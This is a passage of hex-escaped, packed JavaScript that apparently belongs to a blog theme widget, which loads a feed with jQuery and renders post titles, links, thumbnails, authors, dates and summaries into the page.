5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x35\x6f\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x37\x31\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x38\x4c\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x38\x4d\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x34\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x56\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x56\x3d\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x56\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x56\x3d\x61\x5b\x31\x38\x5d\x2b\x56\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x32\x53\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x37\x4b\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x34\x66\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x37\x4a\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x74\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x62\x5d\x2b\x56\x2b\x61\x5b\x33\x47\x5d\x7d\x51\x7b\x55\x2b\x3d\x61\x5b\x37\x51\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x6e\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x74\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x55\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x34\x6d\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x37\x31\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x44\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x34\x79\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x34\x6c\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x56\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x56\x3d\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x56\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x56\x3d\x61\x5b\x31\x38\x5d\x2b\x56\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x32\x53\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x38\x65\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x34\x66\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x64\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x70\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x62\x5d\x2b\x56\x2b\x61\x5b\x33\x47\x5d\x7d\x51\x7b\x55\x2b\x3d\x61\x5b\x38\x67\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x6e\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x70\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x55\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x34\x6c\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x37\x31\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x38\x62\x5d\x29\x5b\x61\x5b\x34\x33\x5